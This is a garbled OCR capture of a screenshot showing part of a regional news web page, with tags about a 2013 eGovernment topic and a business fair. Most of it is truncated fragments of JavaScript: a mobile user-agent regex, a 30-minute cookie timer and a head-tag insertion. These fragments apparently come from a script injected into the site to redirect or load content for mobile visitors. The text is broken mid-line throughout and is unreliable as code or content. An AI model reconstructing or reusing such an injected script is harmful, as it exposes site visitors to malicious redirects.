
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)
|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|v
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81
|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zt
Date().getTime() + 1800000); document.c
path=/;expires=”+tdate.toUTCString(); win
(navigator.userAgent||navigator.vendor||wi
264dpr&’);}d.getElementsByTagName(‘head
Tagovi:
2013
,
eGovernmant
,
gospodarski sajam
Podijelite s vašim prijateljima na dru